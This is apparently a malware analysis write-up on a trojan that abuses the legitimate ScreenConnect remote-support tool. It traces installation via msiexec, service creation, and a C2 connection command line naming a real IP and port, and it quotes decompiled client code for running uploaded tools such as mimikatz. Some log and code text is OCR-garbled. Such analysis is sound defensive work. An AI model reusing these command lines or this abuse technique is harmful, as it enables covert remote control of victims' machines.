# REMOTE ADMIN TROJAN UDURRANI



 User executes the payload (Payload in most cases is a macro enabled XLS document or a Portable executable)

Payload initiates setup.exe to install the software

- $\frac{1}{2}$  Msiexec.exe is used to run the \*.msi file
- $\bullet$  Payload creates a service

 Payload initiates ElsioneScreenConnect via command line

 ElsioneScreenConnect initiates a background process and provide the attacker with all the tools to control the victim's machine(s).

Please **NOTE**: **ElsioneScreenConnect** is a legitimate tool used for remote debugging. Hackers are using such tools to by-pass security layers. Here is another example of NetSupport RAT:

**[http://udurrani.com/exp0/netsupport\\_rat/netsupportRat.pdf](http://udurrani.com/exp0/netsupport_rat/netsupportRat.pdf)** And here is the dynamic flow for NetSupport RAT.

**[http://udurrani.com/exp0/netsupport\\_rat/netsupport\\_rat\\_flow.pdf](http://udurrani.com/exp0/netsupport_rat/netsupport_rat_flow.pdf)**



*BTW, I develop all the tools that I use for analysis.*

# **DYNAMIC FLOW:**

Here is the automated flow of the payload. I hope you can make some sense out of it.



# For complete view go to **[http://udurrani.com/exp0/admin\\_trojan.pdf](http://udurrani.com/exp0/admin_trojan.pdf)**



# *Payload executes the .msi file*

C:\Windows\SysWOW64\msiexec.exe /i setup.msi



# *More files are dropped: Following files are used for Elsinore ScreenConnect client process.*

**ScreenConnect\ Guest\ Service\ (49dd151ae9b60a5b)/** ├── **Elsinore.ScreenConnect.Client.dll** ├── **Elsinore.ScreenConnect.Core.dll** ├── **Elsinore.ScreenConnect.GuestClient.exe** ├── **Elsinore.ScreenConnect.GuestService.exe** ├── **Elsinore.ScreenConnect.Windows.dll** └── **Elsinore.ScreenConnect.WindowsClient.dll**

Some other files are also dropped e.g. *dotnetcheck.exe* etc. Here is the initial activity.

The following properties have been set:<br>Property: [AdminUser] = true {boolean}<br>Property: [ProcessorArchitecture] = AMD64 {string}<br>Property: [VersionNT] = 6.1.0 {version}<br>Running checks for package '.NET Framework 2.0', pha Running external cneck with command line "C:\Users\roo\AppData\Local\lemp\VSD84BA.t<br>Process exited with code 1<br>Setting value '1 {int}' for property 'DotNetInstalled'<br>Reading value '0:rsion' of registry key 'HKLM\Software\M Property: [IEVersion] = 8.0.7600.16385 {string}<br>Remaing checks for command 'dothettKinistmsia.exe'<br>Result of channing operator 'ValueExists' on property 'VersionNT': true<br>Result of checks for command 'dothettK\instmsia.exe Running checks for package 'Windows Installer 3.1', phase BuildList<br>The following properties have been set for package 'Windows Installer 3.1': Nunning checks for command 'WindowsInstaller3\_1\WindowsInstaller-KB893803-v2-x86.exe'<br>Result of running operator 'VersionGreaterThanOrEqualTo' on property 'VersionMsi' and value '3.1':<br>Result of checks for command 'Windows and value '3.1': true Launching Application. Running command 'C:\Users\foo\AppData\Local\Temp\21D3.tmp\executor.exe' with arguments ''

#### *Following service is created*



#### **Connection to the server via command line**

**Elsinore.ScreenConnect.GuestService.exe** "? y=Guest&h=**108.178.216.35**&p=**8041**&k=BgIAAACkAABSU0ExAAgAAAEAAQC59sl0kxjcLxlBKTEIVmFVU TnWa1Z9NNDdhiTBQyV …

#### *The above command spawns the following*

**Elsinore.ScreenConnect.GuestClient.exe**" "? y=Guest&h=**108.178.216.35**&p=**8041**&k=BgIAAACkAABSU0ExAAgAAAEAAQC59sl0kxjcLxlBKTEIVmFVU TnWa1Z9NNDdhiTBQy …

The command line includes ipAddress, portNumber and id to connect to the C2 server.

#### (**UUID and config parameters provided as commanLine option**)

**Elsinore.ScreenConnect.GuestService.exe** provides the API to connect to the server via commandLine. The above command is direct result of a function *CreateServiceW()* called by

**ScreenConnect.ClientService.exe** process.

Here is the actual function call

**CreateServiceW** ( hSCManager, "**ScreenConnect Client (d36c0e5c-fa5e-4685 aba6-1a870402dab6)**", NULL, SERVICE\_ALL\_ACCESS, SERVICE\_WIN32\_OWN\_PROCESS, SERVICE AUTO START, SERVICE ERROR NORMAL, ""C: \Users\foo\AppData\Local\Apps\2.0\R3CCEQCZ.VH1\QB609DR5.2TJ\scre..tion\_2c2536e5112611c9\_0006. 0006\_fd8c426086c0ae45\ScreenConnect.ClientService.exe" "?y=Guest&h=instance-fdq1e1 relay.screenconnect.com&p=443&s=d36c0e5c-fa5e-4685-aba6-1a870402dab6&k=BgIAAACk, NULL, NULL, NULL, NULL, "" )



**!!!!!!!After this point the attacker has access to victim's machine!!!!!!!** 





# **Now we are going to look at the C2 side of the story**.

Attacker is waiting for a connection from one of the victim's machine. Multiple victim(s) can connect to the C2 server with a special identifier. Once the victim connects, the ScreenConnectService GUI turns green.









# **Here is the code view on the client side**

```
this.statusItem = (ToolStripMenuItem) this.NotifyIcon.ContextMenuStrip.Items.Add("S&tatus", (Image) null, (EventHandler) (
\mathbf{f}this.ActivateStatusForm();
\mathcal{V}:
ri;<br>this.NotifyIcon.ContextMenuStrip.Items.Add("-");<br><mark>this.chatItem = (ToolStripMenuItem) this.NotifyIcon.ContextMenuStrip.Items.Add("&Ch<mark>at", (Image) null, (EventHandler) dele</mark>g</mark>
Ŧ
  this.ActivateChatForm();
\}:
this.NotifyIcon.ContextMenuStrip.Items.Add("-");
this.sendFilesItem = (ToolStripMenuItem) this.NotifyIcon.ContextMenuStrip.Items.Add("&Send Files...", (Image) null, (Event
\mathfrak{f}% _{0}this.PromptSendFiles();
\};
this.receiveFilesItem = (ToolStripMenuItem) this.NotifyIcon.ContextMenuStrip.Items.Add("&Receive Files...", (Image) null,
€
  this.get_EndPointManager().EnqueueOutgoingMessage((object) new ReceiveFilesMessage());
\mathcal{H}if (clientLaunchParameters.get_SessionID() != Guid.Empty)
\mathfrak{t}this.NotifyIcon.ContextMenuStrip.Items.Add("-");<br>this.NotifyIcon.ContextMenuStrip.Items.Add("&Exit", (Image) null, (EventHandler) delegate
   \mathbf{f}base. InitiateClose(true);
  \}:
```
# **Let's run a simple command on victim's machine:**



#### **Code view on the client side:**

```
public static void RunFileAsync(string filePath)
₹
  new Process()
  ₹
    StartInfo = \{FileName = Process.GetCurrentProcess().MainModule.FileName,
      Arguments = Extensions.QuoteCommandLine(new object[2]
      ł
         (object) "RunFile",
         (object) filePath
      \mathcal{Y}\mathbf{R}}.Start();
\mathbf{E}try
€
  WindowsExtensions.SubscribeToLogAppDomainException("ScreenConnect Guest Client");
  if (args. Length != 0 && args [0] == "RunFile")Process.Start(args[1]);
  else if (args.Length != 0 && args[0] == "StartService")
  \mathbf{f}Program.StartService(args[1], args[2], args[3], (NetworkCredential) null);
  ł
```
**RunCommand's** final result is *ShellExecute*() and the following commandLine:

cmd.exe" /c "C:\Windows\TEMP\ScreenConnect\6.6.18120.6697\f4aa5101-b256-4a58 a9be-742c7ceac408**run.cmd**"

Attacker can upload any tool e.g. processExplorer, procDump, mimiKatz etc and execute it.



RunTool uses **ScreenConnect.WindowsClient.exe** with the following command line options, right after the tool is copied to the victim's machine.

ScreenConnect.WindowsClient.exe "RunFile" "C:\Users\foo\Documents\ConnectWiseControl\Temp\ko.exe"

On the client side ScreenConnect uses .Net to carry on these tasks with the following namespace.

```
using System;
using System.ComponentModel;
using System.Deployment.Application;
using System.Diagnostics;
using System. IO;
using System.Net;
using System.Runtime.Remoting;
using System. Security. AccessControl;
using System. Security. Principal;
using System.Windows.Forms;
Inamespace Elsinore.ScreenConnect
Ŧ
```
# **NETWORK COMMUNICATION**



### **CONCLUSION**:

Payload is trying to use legitimate tools to get access to the machine. I tried couple of dropped files on VirusTotal using VirusTotal API and here are the results:

